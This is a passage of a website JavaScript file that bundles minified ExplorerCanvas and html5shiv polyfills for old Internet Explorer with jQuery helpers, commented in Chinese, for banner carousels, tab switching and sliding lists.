g)]+s[Math.floor(255*e)]+s[Math.floor(255*b)];c=c[3]}else b=W[a]||a;return E[a]={color:b,alpha:c}}function z(a){this.m_=A();this.mStack_=[];this.aStack_=[];this.currentPath_=[];this.fillStyle=this.strokeStyle="#000";this.lineWidth=1;this.lineJoin="miter";this.lineCap="butt";this.miterLimit=1*n;this.globalAlpha=1;this.font="10px sans-serif";this.textAlign="left";this.textBaseline="alphabetic";this.canvas=a;var b="width:"+a.clientWidth+"px;height:"+a.clientHeight+"px;overflow:hidden;position:absolute",
c=a.ownerDocument.createElement("div");c.style.cssText=b;a.appendChild(c);b=c.cloneNode(!1);b.style.backgroundColor="red";b.style.filter="alpha(opacity=0)";a.appendChild(b);this.element_=c;this.lineScale_=this.arcScaleY_=this.arcScaleX_=1}function O(a,b,c,g){a.currentPath_.push({type:"bezierCurveTo",cp1x:b.x,cp1y:b.y,cp2x:c.x,cp2y:c.y,x:g.x,y:g.y});a.currentX_=g.x;a.currentY_=g.y}function P(a,b){var c=D(a.strokeStyle),g=c.color,c=c.alpha*a.globalAlpha,e=a.lineScale_*a.lineWidth;1>e&&(c*=e);b.push("<g_vml_:stroke",
' opacity="',c,'"',' joinstyle="',a.lineJoin,'"',' miterlimit="',a.miterLimit,'"',' endcap="',X[a.lineCap]||"square",'"',' weight="',e,'px"',' color="',g,'" />')}function Q(a,b,c,g){var e=a.fillStyle,f=a.arcScaleX_,d=a.arcScaleY_,h=g.x-c.x,l=g.y-c.y;if(e instanceof t){var i=0,j=g=0,r=0,k=1;if("gradient"==e.type_){var i=e.x1_/f,c=e.y1_/d,m=p(a,e.x0_/f,e.y0_/d),i=p(a,i,c),i=180*Math.atan2(i.x-m.x,i.y-m.y)/Math.PI;0>i&&(i+=360);1.0E-6>i&&(i=0)}else m=p(a,e.x0_,e.y0_),g=(m.x-c.x)/h,j=(m.y-c.y)/l,h/=f*
n,l/=d*n,k=u.max(h,l),r=2*e.r0_/k,k=2*e.r1_/k-r;f=e.colors_;f.sort(function(a,b){return a.offset-b.offset});for(var d=f.length,m=f[0].color,c=f[d-1].color,h=f[0].alpha*a.globalAlpha,a=f[d-1].alpha*a.globalAlpha,l=[],o=0;o<d;o++){var q=f[o];l.push(q.offset*k+r+" "+q.color)}b.push('<g_vml_:fill type="',e.type_,'"',' method="none" focus="100%"',' color="',m,'"',' color2="',c,'"',' colors="',l.join(","),'"',' opacity="',a,'"',' g_o_:opacity2="',h,'"',' angle="',i,'"',' focusposition="',g,",",j,'" />')}else e instanceof
F?h&&l&&b.push("<g_vml_:fill",' position="',-c.x/h*f*f,",",-c.y/l*d*d,'"',' type="tile"',' src="',e.src_,'" />'):(e=D(a.fillStyle),b.push('<g_vml_:fill color="',e.color,'" opacity="',e.alpha*a.globalAlpha,'" />'))}function p(a,b,c){a=a.m_;return{x:n*(b*a[0][0]+c*a[1][0]+a[2][0])-o,y:n*(b*a[0][1]+c*a[1][1]+a[2][1])-o}}function w(a,b,c){isFinite(b[0][0])&&isFinite(b[0][1])&&isFinite(b[1][0])&&isFinite(b[1][1])&&isFinite(b[2][0])&&isFinite(b[2][1])&&(a.m_=b,c&&(a.lineScale_=Y(Z(b[0][0]*b[1][1]-b[0][1]*
b[1][0]))))}function t(a){this.type_=a;this.r1_=this.y1_=this.x1_=this.r0_=this.y0_=this.x0_=0;this.colors_=[]}function F(a,b){if(!a||1!=a.nodeType||"IMG"!=a.tagName)throw new x("TYPE_MISMATCH_ERR");if("complete"!=a.readyState)throw new x("INVALID_STATE_ERR");switch(b){case "repeat":case null:case "":this.repetition_="repeat";break;case "repeat-x":case "repeat-y":case "no-repeat":this.repetition_=b;break;default:throw new x("SYNTAX_ERR");}this.src_=a.src;this.width_=a.width;this.height_=a.height}
function x(a){this.code=this[a];this.message=a+": DOM Exception "+this.code}var u=Math,h=u.round,G=u.sin,H=u.cos,Z=u.abs,Y=u.sqrt,n=10,o=n/2;navigator.userAgent.match(/MSIE ([\d.]+)?/);var J=Array.prototype.slice;L(document);var R={init:function(a){a=a||document;a.createElement("canvas");a.attachEvent("onreadystatechange",T(this.init_,this,a))},init_:function(a){for(var a=a.getElementsByTagName("canvas"),b=0;b<a.length;b++)this.initElement(a[b])},initElement:function(a){if(!a.getContext){a.getContext=
S;L(a.ownerDocument);a.innerHTML="";a.attachEvent("onpropertychange",U);a.attachEvent("onresize",V);var b=a.attributes;b.width&&b.width.specified?a.style.width=b.width.nodeValue+"px":a.width=a.clientWidth;b.height&&b.height.specified?a.style.height=b.height.nodeValue+"px":a.height=a.clientHeight}return a}};R.init();for(var s=[],d=0;16>d;d++)for(var y=0;16>y;y++)s[16*d+y]=d.toString(16)+y.toString(16);var W={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",
bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",
darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",grey:"#808080",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",
ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",mediumaquamarine:"#66CDAA",
mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",oldlace:"#FDF5E6",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",
peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",whitesmoke:"#F5F5F5",yellowgreen:"#9ACD32"},
E={},I={},X={butt:"flat",round:"round"},d=z.prototype;d.clearRect=function(){this.textMeasureEl_&&(this.textMeasureEl_.removeNode(!0),this.textMeasureEl_=null);this.element_.innerHTML=""};d.beginPath=function(){this.currentPath_=[]};d.moveTo=function(a,b){var c=p(this,a,b);this.currentPath_.push({type:"moveTo",x:c.x,y:c.y});this.currentX_=c.x;this.currentY_=c.y};d.lineTo=function(a,b){var c=p(this,a,b);this.currentPath_.push({type:"lineTo",x:c.x,y:c.y});this.currentX_=c.x;this.currentY_=c.y};d.bezierCurveTo=
function(a,b,c,g,e,f){e=p(this,e,f);a=p(this,a,b);c=p(this,c,g);O(this,a,c,e)};d.quadraticCurveTo=function(a,b,c,g){a=p(this,a,b);c=p(this,c,g);g={x:this.currentX_+2/3*(a.x-this.currentX_),y:this.currentY_+2/3*(a.y-this.currentY_)};O(this,g,{x:g.x+(c.x-this.currentX_)/3,y:g.y+(c.y-this.currentY_)/3},c)};d.arc=function(a,b,c,g,e,f){var c=c*n,d=f?"at":"wa",h=a+H(g)*c-o,l=b+G(g)*c-o,g=a+H(e)*c-o,e=b+G(e)*c-o;h==g&&!f&&(h+=0.125);a=p(this,a,b);h=p(this,h,l);g=p(this,g,e);this.currentPath_.push({type:d,
x:a.x,y:a.y,radius:c,xStart:h.x,yStart:h.y,xEnd:g.x,yEnd:g.y})};d.rect=function(a,b,c,g){this.moveTo(a,b);this.lineTo(a+c,b);this.lineTo(a+c,b+g);this.lineTo(a,b+g);this.closePath()};d.strokeRect=function(a,b,c,g){var e=this.currentPath_;this.beginPath();this.moveTo(a,b);this.lineTo(a+c,b);this.lineTo(a+c,b+g);this.lineTo(a,b+g);this.closePath();this.stroke();this.currentPath_=e};d.fillRect=function(a,b,c,g){var e=this.currentPath_;this.beginPath();this.moveTo(a,b);this.lineTo(a+c,b);this.lineTo(a+
c,b+g);this.lineTo(a,b+g);this.closePath();this.fill();this.currentPath_=e};d.createLinearGradient=function(a,b,c,g){var e=new t("gradient");e.x0_=a;e.y0_=b;e.x1_=c;e.y1_=g;return e};d.createRadialGradient=function(a,b,c,g,e,f){var d=new t("gradientradial");d.x0_=a;d.y0_=b;d.r0_=c;d.x1_=g;d.y1_=e;d.r1_=f;return d};d.drawImage=function(a,b){var c,g,e,d,o,v,l,i;e=a.runtimeStyle.width;d=a.runtimeStyle.height;a.runtimeStyle.width="auto";a.runtimeStyle.height="auto";var j=a.width,r=a.height;a.runtimeStyle.width=
e;a.runtimeStyle.height=d;if(3==arguments.length)c=arguments[1],g=arguments[2],o=v=0,l=e=j,i=d=r;else if(5==arguments.length)c=arguments[1],g=arguments[2],e=arguments[3],d=arguments[4],o=v=0,l=j,i=r;else if(9==arguments.length)o=arguments[1],v=arguments[2],l=arguments[3],i=arguments[4],c=arguments[5],g=arguments[6],e=arguments[7],d=arguments[8];else throw Error("Invalid number of arguments");var k=p(this,c,g),m=[];m.push(" <g_vml_:group",' coordsize="',10*n,",",10*n,'"',' coordorigin="0,0"',' style="width:',
10,"px;height:",10,"px;position:absolute;");if(1!=this.m_[0][0]||this.m_[0][1]||1!=this.m_[1][1]||this.m_[1][0]){var q=[];q.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",h(k.x/n),",","Dy=",h(k.y/n),"");var s=p(this,c+e,g),t=p(this,c,g+d);c=p(this,c+e,g+d);k.x=u.max(k.x,s.x,t.x,c.x);k.y=u.max(k.y,s.y,t.y,c.y);m.push("padding:0 ",h(k.x/n),"px ",h(k.y/n),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",q.join(""),", sizingmethod='clip');")}else m.push("top:",
h(k.y/n),"px;left:",h(k.x/n),"px;");m.push(' ">','<g_vml_:image src="',a.src,'"',' style="width:',n*e,"px;"," height:",n*d,'px"',' cropleft="',o/j,'"',' croptop="',v/r,'"',' cropright="',(j-o-l)/j,'"',' cropbottom="',(r-v-i)/r,'"'," />","</g_vml_:group>");this.element_.insertAdjacentHTML("BeforeEnd",m.join(""))};d.stroke=function(a){var b=[];b.push("<g_vml_:shape",' filled="',!!a,'"',' style="position:absolute;width:',10,"px;height:",10,'px;"',' coordorigin="0,0"',' coordsize="',10*n,",",10*n,'"',
' stroked="',!a,'"',' path="');for(var c={x:null,y:null},d={x:null,y:null},e=0;e<this.currentPath_.length;e++){var f=this.currentPath_[e];switch(f.type){case "moveTo":b.push(" m ",h(f.x),",",h(f.y));break;case "lineTo":b.push(" l ",h(f.x),",",h(f.y));break;case "close":b.push(" x ");f=null;break;case "bezierCurveTo":b.push(" c ",h(f.cp1x),",",h(f.cp1y),",",h(f.cp2x),",",h(f.cp2y),",",h(f.x),",",h(f.y));break;case "at":case "wa":b.push(" ",f.type," ",h(f.x-this.arcScaleX_*f.radius),",",h(f.y-this.arcScaleY_*
f.radius)," ",h(f.x+this.arcScaleX_*f.radius),",",h(f.y+this.arcScaleY_*f.radius)," ",h(f.xStart),",",h(f.yStart)," ",h(f.xEnd),",",h(f.yEnd))}if(f){if(null==c.x||f.x<c.x)c.x=f.x;if(null==d.x||f.x>d.x)d.x=f.x;if(null==c.y||f.y<c.y)c.y=f.y;if(null==d.y||f.y>d.y)d.y=f.y}}b.push(' ">');a?Q(this,b,c,d):P(this,b);b.push("</g_vml_:shape>");this.element_.insertAdjacentHTML("beforeEnd",b.join(""))};d.fill=function(){this.stroke(!0)};d.closePath=function(){this.currentPath_.push({type:"close"})};d.save=function(){var a=
{};M(this,a);this.aStack_.push(a);this.mStack_.push(this.m_);this.m_=q(A(),this.m_)};d.restore=function(){this.aStack_.length&&(M(this.aStack_.pop(),this),this.m_=this.mStack_.pop())};d.translate=function(a,b){w(this,q([[1,0,0],[0,1,0],[a,b,1]],this.m_),!1)};d.rotate=function(a){var b=H(a),a=G(a);w(this,q([[b,a,0],[-a,b,0],[0,0,1]],this.m_),!1)};d.scale=function(a,b){this.arcScaleX_*=a;this.arcScaleY_*=b;w(this,q([[a,0,0],[0,b,0],[0,0,1]],this.m_),!0)};d.transform=function(a,b,c,d,e,f){w(this,q([[a,
b,0],[c,d,0],[e,f,1]],this.m_),!0)};d.setTransform=function(a,b,c,d,e,f){w(this,[[a,b,0],[c,d,0],[e,f,1]],!0)};d.drawText_=function(a,b,c,d,e){var f=this.m_,d=0,o=1E3,q=0,l=[],i;i=this.font;if(I[i])i=I[i];else{var j=document.createElement("div").style;try{j.font=i}catch(r){}i=I[i]={style:j.fontStyle||"normal",variant:j.fontVariant||"normal",weight:j.fontWeight||"normal",size:j.fontSize||10,family:j.fontFamily||"sans-serif"}}var j=i,k=this.element_;i={};for(var m in j)i[m]=j[m];m=parseFloat(k.currentStyle.fontSize);
k=parseFloat(j.size);i.size="number"==typeof j.size?j.size:-1!=j.size.indexOf("px")?k:-1!=j.size.indexOf("em")?m*k:-1!=j.size.indexOf("%")?m/100*k:-1!=j.size.indexOf("pt")?k/0.75:m;i.size*=0.981;m=i.style+" "+i.variant+" "+i.weight+" "+i.size+"px "+i.family;k=this.element_.currentStyle;j=this.textAlign.toLowerCase();switch(j){case "left":case "center":case "right":break;case "end":j="ltr"==k.direction?"right":"left";break;case "start":j="rtl"==k.direction?"right":"left";break;default:j="left"}switch(this.textBaseline){case "hanging":case "top":q=
i.size/1.75;break;case "middle":break;default:case null:case "alphabetic":case "ideographic":case "bottom":q=-i.size/2.25}switch(j){case "right":d=1E3;o=0.05;break;case "center":d=o=500}b=p(this,b+0,c+q);l.push('<g_vml_:line from="',-d,' 0" to="',o,' 0.05" ',' coordsize="100 100" coordorigin="0 0"',' filled="',!e,'" stroked="',!!e,'" style="position:absolute;width:1px;height:1px;">');e?P(this,l):Q(this,l,{x:-d,y:0},{x:o,y:i.size});e=f[0][0].toFixed(3)+","+f[1][0].toFixed(3)+","+f[0][1].toFixed(3)+
","+f[1][1].toFixed(3)+",0,0";b=h(b.x/n)+","+h(b.y/n);l.push('<g_vml_:skew on="t" matrix="',e,'" ',' offset="',b,'" origin="',d,' 0" />','<g_vml_:path textpathok="true" />','<g_vml_:textpath on="true" string="',K(a),'" style="v-text-align:',j,";font:",K(m),'" /></g_vml_:line>');this.element_.insertAdjacentHTML("beforeEnd",l.join(""))};d.fillText=function(a,b,c,d){this.drawText_(a,b,c,d,!1)};d.strokeText=function(a,b,c,d){this.drawText_(a,b,c,d,!0)};d.measureText=function(a){this.textMeasureEl_||(this.element_.insertAdjacentHTML("beforeEnd",
'<span style="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;"></span>'),this.textMeasureEl_=this.element_.lastChild);var b=this.element_.ownerDocument;this.textMeasureEl_.innerHTML="";this.textMeasureEl_.style.font=this.font;this.textMeasureEl_.appendChild(b.createTextNode(a));return{width:this.textMeasureEl_.offsetWidth}};d.clip=function(){};d.arcTo=function(){};d.createPattern=function(a,b){return new F(a,b)};t.prototype.addColorStop=function(a,b){b=D(b);this.colors_.push({offset:a,
color:b.color,alpha:b.alpha})};d=x.prototype=Error();d.INDEX_SIZE_ERR=1;d.DOMSTRING_SIZE_ERR=2;d.HIERARCHY_REQUEST_ERR=3;d.WRONG_DOCUMENT_ERR=4;d.INVALID_CHARACTER_ERR=5;d.NO_DATA_ALLOWED_ERR=6;d.NO_MODIFICATION_ALLOWED_ERR=7;d.NOT_FOUND_ERR=8;d.NOT_SUPPORTED_ERR=9;d.INUSE_ATTRIBUTE_ERR=10;d.INVALID_STATE_ERR=11;d.SYNTAX_ERR=12;d.INVALID_MODIFICATION_ERR=13;d.NAMESPACE_ERR=14;d.INVALID_ACCESS_ERR=15;d.VALIDATION_ERR=16;d.TYPE_MISMATCH_ERR=17;G_vmlCanvasManager=R;CanvasRenderingContext2D=z;CanvasGradient=
t;CanvasPattern=F;DOMException=x}();
(function(l,f){function m(){var a=e.elements;return"string"==typeof a?a.split(" "):a}function i(a){var b=n[a[o]];b||(b={},h++,a[o]=h,n[h]=b);return b}function p(a,b,c){b||(b=f);if(g)return b.createElement(a);c||(c=i(b));b=c.cache[a]?c.cache[a].cloneNode():r.test(a)?(c.cache[a]=c.createElem(a)).cloneNode():c.createElem(a);return b.canHaveChildren&&!s.test(a)?c.frag.appendChild(b):b}function t(a,b){if(!b.cache)b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag();
a.createElement=function(c){return!e.shivMethods?b.createElem(c):p(c,a,b)};a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){b.createElem(a);b.frag.createElement(a);return'c("'+a+'")'})+");return n}")(e,b.frag)}function q(a){a||(a=f);var b=i(a);if(e.shivCSS&&!j&&!b.hasCSS){var c,d=a;c=d.createElement("p");d=d.getElementsByTagName("head")[0]||d.documentElement;c.innerHTML="x<style>article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}</style>";
c=d.insertBefore(c.lastChild,d.firstChild);b.hasCSS=!!c}g||t(a,b);return a}var k=l.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,r=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,j,o="_html5shiv",h=0,n={},g;(function(){try{var a=f.createElement("a");a.innerHTML="<xyz></xyz>";j="hidden"in a;var b;if(!(b=1==a.childNodes.length)){f.createElement("a");var c=f.createDocumentFragment();b="undefined"==typeof c.cloneNode||
"undefined"==typeof c.createDocumentFragment||"undefined"==typeof c.createElement}g=b}catch(d){g=j=!0}})();var e={elements:k.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==k.shivCSS,supportsUnknownElements:g,shivMethods:!1!==k.shivMethods,type:"default",shivDocument:q,createElement:p,createDocumentFragment:function(a,b){a||(a=f);
if(g)return a.createDocumentFragment();for(var b=b||i(a),c=b.frag.cloneNode(),d=0,e=m(),h=e.length;d<h;d++)c.createElement(e[d]);return c}};l.html5=e;q(f)})(this,document);}

//========benner切换函数========
function bannerAnimate(o,index2,index2Class){
	//o={list:,index:,interval:,duration:,eleClass:,indexClass:,prev:,next:,repeat:,ctrlAutoHide:,imgMonitor:,}
	if(this===window){return new arguments.callee(o,index2,index2Class)}
	this.ty=o.type==="top"?"Height":"Width";
	this.dir=o.type==="top"?"top":"left";
	this.ul=$(o.list);//----
	this.li=this.ul.children(o.eleClass||"");
	//根据type设置li的排列
	if(o.type==="opacity"){
		this.li.css({position:"absolute",left:0,top:0,opacity:0}).eq(0).css({opacity:1});
	}else if(this.dir==="left"){
		this.li.css({display:"inline",float:"left"})
	}
	if(!this.ul.length||!this.li.length){return}
	this.indexUl=$(o.index)||null;
	this.indexLis=$();
	this.liSize=o.size||this.li["outer"+this.ty](true);
	if(!this.liSize){alert("size")};
	this.n=0;
	this.continued=true;//自动切换，非用户参数，源码内部定义和使用。
	this.times=o.interval||false;//----切换间隔，不传则表示不自动切换。
	this.duration=o.duration||600;//----完成一次切换的持续时间（速度）
	this.repeat=o.repeat||false;//----是否单个方向重复切换，适合于新闻标题的切换
	this.ctrlAutoHide=o.ctrlAutoHide||false;//----左右切换控件是否自动隐藏
	this.imgMonitor=o.imgMonitor||false;//----鼠标移到banner图上时是否暂停切换
	this.len=this.li.length;
	this.ul.css({position:"relative",top:0,left:0})[this.ty.toLowerCase()](this.liSize*this.len);
	var that=this;
	this.next=o.next&&$(o.next)||$();
	this.prev=o.prev&&$(o.prev)||$();
	this.ctrl=this.next.add(this.prev);
	if(this.indexUl){
		this.indexLis=this.indexUl.children(o.indexClass||"").eq(0).addClass("current").end();
		//根据type的值给空间元素绑定相关的监听函数
		if(o.type==="opacity"){
			this.indexLis.click(function(e){e.preventDefault();that.changeOpacity(e,this);})
			this.prev.click(function(e){e.preventDefault();that.action()})
			this.next.click(function(e){e.preventDefault();that.action(true)})
		}else {
			this.indexLis.mouseover(function (e){that.theMouseover(e,this)}).mouseout(function (e){that.theMouseout(e,this)});
			this.prev.click(function(e){that.theClick(e,false)})
			this.next.click(function(e){that.theClick(e,true)})
		}
	}
	if(this.times){
		if(o.type==="opacity"){
			that.timer=setTimeout(function(){that.action()},that.times)
		}else{
			this.timer=setTimeout(function(){that.timerF()},that.times)
		}
	}
	//----扩展，第二个banner索引。banner可以指定两个索引，第一个是监听鼠标指针来控制banner切换，第二个是监听鼠标点击来控制banner切换。若只要索引监听点击行为，就只传第二个索引
	if(index2){
		this.indexLis2=$(index2).children(index2Class||null).eq(0).addClass("current").end()
		.click(function (e){that.externalIndexClink(e,this)});
	}
	//扩展，左右切换控件显示与隐藏，鼠标在banner上时暂停切换
	if(that.ctrlAutoHide){that.ctrl.stop().fadeTo(500,0);}
	if(that.ctrlAutoHide||that.imgMonitor){
		this.ul.mouseover(function(e){
			var $t = $(e.target),$r = $(e.relatedTarget);
			if($.contains(this,$r[0])||($r[0]==this&&$.contains(this,$t[0]))){return}
			//鼠标移到左右切换控件时，不做任何操作。（这里是假设左右切换控件在banner图上）
			if(that.next[0]&&that.next[0]&&($r[0]==that.next[0]||$r[0]==that.prev[0]||$.contains(that.prev[0],$t[0])||$.contains(that.next[0],$t[0]))){return}
			//控制左右控件显示
			if(that.ctrlAutoHide){that.ctrl.stop().fadeTo(500,1);}
			//控制切换暂停
			if(that.imgMonitor){
				clearTimeout(that.timer)
				that.continued=false;
			}
		}).mouseout(function(e){
			var $t = $(e.target),$r = $(e.relatedTarget);
			if($.contains(this,$r[0])||($r[0]==this&&$.contains(this,$t[0]))){return}
			if(that.next[0]&&that.next[0]&&($r[0]==that.next[0]||$r[0]==that.prev[0]||$.contains(that.prev[0],$t[0])||$.contains(that.next[0],$t[0]))){return}
			if(that.ctrlAutoHide){that.ctrl.stop().fadeTo(500,0);}
			if(that.imgMonitor){
				that.timer=setTimeout(function(){that.action()},that.times)
				that.continued=true;
			}
		})
	}
}
bannerAnimate.prototype={
	timerF:function(){
		var b=this.indexLis[0]?true:false;
		if(this.timer){clearTimeout(this.timer)}
		this.n=(!b?this.n:this.indexLis.index(this.indexLis.filter(".current")[0]))+1;
		this.n=this.n>=this.li.length?0:this.n;
		this.continued=true;
		this.toggle();
	},
	toggle:function(){
		var that=this,
			sty={},
			b=this.indexLis[0]?true:false,
			f=function(){if(that.continued&&that.times){that.timer=setTimeout(function(){that.timerF()},that.times);}};
		sty[this.dir]=-this.liSize*(that.repeat?1:this.n);
		if(b){
			this.indexLis.removeClass("current");
			this.indexLis.eq(this.n).addClass("current");
			if(this.indexLis2){
				this.indexLis2.removeClass("current");
				this.indexLis2.eq(this.n).addClass("current");
			}
		}
		this.ul.stop().animate(sty,this.duration,that.repeat?function(){
			that.ul.append(that.ul.children(that.eleClass).first().remove())[0].style[that.dir]="0px";//add code 
			if(that.continued&&that.times){that.timer=setTimeout(function(){that.timerF()},that.times)}
		}:f);
	},
	theMouseover:function (e,ele){
		var $t = $(e.target),
			$r = $(e.relatedTarget);
		if($.contains(ele,$r[0])||($r[0]==ele&&$.contains(ele,$t[0]))){return}
		if(this.timer){clearTimeout(this.timer)}
		this.continued=false;
		if(this.n===this.indexLis.index(ele)){return}
		this.n=this.indexLis.index(ele);
		this.toggle();
	},
	theMouseout:function (e,ele){
		var $t = $(e.target),
			$r = $(e.relatedTarget),
			that=this;
		if($.contains(ele,$r[0])||($r[0]==ele&&$.contains(ele,$t[0]))){return}
		if(that.times){that.timer=setTimeout(function(){that.timerF()},that.times)}
	},
	theClick:function(e,b){
		e.preventDefault();
		if(parseInt(this.ul.css(this.dir))%this.liSize==0){
			this.ul.stop();
			if(this.timer){clearTimeout(this.timer)}
			var that=this,sty={};
			this.n=b?this.n+1:this.n-1;
			this.n=this.n>=this.li.length?0:this.n;
			this.n=this.n<0?this.li.length-1:this.n;
			sty[this.dir]=-this.liSize*this.n;
			this.ul.animate(sty,this.duration);
			this.indexLis.removeClass("current").eq(this.n).addClass("current");
			if(this.times){this.timer=setTimeout(function(){that.timerF()},that.times)}
		}
	},
	externalIndexClink:function(e,ele){
		e.preventDefault();
		if(this.timer){clearTimeout(this.timer)}
		var that=this,sty={};
		this.n=this.indexLis2.index(ele);
		sty[this.dir]=-this.liSize*this.n;
		this.ul.stop().animate(sty,this.duration,function(){
			if(that.times){that.timer=setTimeout(function(){that.timerF()},that.times)}
		});
		this.indexLis.add(this.indexLis2).removeClass("current");
		this.indexLis.eq(this.n).add(this.indexLis2.eq(this.n)).addClass("current");
	},
	action:function (e){
		var that=this,
			//当e存在或不是事件对象的时候向右切换
			n=e===true?that.n-1:that.n+1;
		that.n=n<that.li.length?(n<0?that.len-1:n):0;
		that.show(function(){if(that.continued){that.timer=setTimeout(function(){that.action()},that.times);}});
	},
	//显示序号为n的那一项，其他隐藏。如果有函数h，则在n显示后执行
	show:function(f){
		clearTimeout(this.timer);
		this.li.each(function(){$(this).stop().animate({opacity:0},1200)}).eq(this.n).stop().animate({opacity:1},1200,f);
		this.indexLis.removeClass("current").eq(this.n).addClass("current");
	},
	changeOpacity:function(e,ele){
		var $t = $(e.target),
			$r = $(e.relatedTarget),
			that=this;
		if($.contains(ele,$r[0])||($r[0]==ele&&$.contains(ele,$t[0]))){return}
		if(this.timer){clearTimeout(this.timer)}
		if(this.n===this.indexLis.index(ele)){return}
		this.n=this.indexLis.index(ele);
		this.show(function(){if(that.continued)that.timer=setTimeout(function(){that.action()},that.times)});
	}
};
//========tab切换函数========
function tabChange(nav,box,fn,type){
	nav=$(nav),box=$(box);
	if(!nav[0]||!box[0]){return}
	var li=nav.children().eq(0).addClass("current").end(),
		i_box=box.children().eq(0).addClass("current").end(),
		isFn=fn&&typeof fn==="function";
	nav[type||(fn&&fn==="click"&&fn)||"mouseover"](function(e){
		var $t=$(e.target);
		while(!$t.hasClass("i-item")){$t=$t.parent();if(!$.contains(nav[0],$t[0]))return}
		var q=li.index($t[0]);
		li.removeClass("current").eq(q).addClass("current");
		i_box.removeClass("current").eq(q).addClass("current");
		if(isFn){fn(li.eq(q)[0],i_box.eq(q)[0])}
	}).click(function(e){e.preventDefault()});
	//if(isFn){fn(null,box)}
}
//========box切换函数========
function slideSwitch(o){
	if(this===window){return new arguments.callee(o)}
	var list2,listSize;
	this.list=$(o.list);//--------
	if(!this.list.length){return}
	this.li=this.list.children();
	this.len=this.li.length;
	this.p=this.list.parent().width(9999);
	listSize=this.list.outerWidth(true);
	this.p[0].style.width="";
	this.prev=$(o.prev||"");//---------
	this.next=$(o.next||"");//---------
	//如果列表的宽度小于父元素宽度则不执行后面的代码
	if(listSize<=this.p.width()){this.prev.add(this.next).click(function(e){e.preventDefault();});return}
	this.p.width(9999).css({position:"relative",left:0});
	//记录当前li的序号
	this.n=0;
	//复制一条列表
	var list2=document.createElement(this.list[0].nodeName.toLowerCase());
	list2.innerHTML=this.list[0].innerHTML;
	list2.style.cssText=this.list[0].style.cssText+o.style||"";
	list2.className=this.list[0].className;
	list2.id=this.list[0].id?this.list[0].id+"2":"";
	this.list2=$(list2).insertAfter(this.list);
	//配置左右切换
	var that=this;
	if(this.prev.length){this.prev.click(function(e){that.slide(e,false,o.speed||600)})}
	if(this.next.length){this.next.click(function(e){that.slide(e,true,o.speed||600)})}
}
slideSwitch.prototype={
	init:function(){

	},
	slide:function(e,b,spe){
		//b的含义。true向前(next),false向后(prev)
		e.preventDefault()
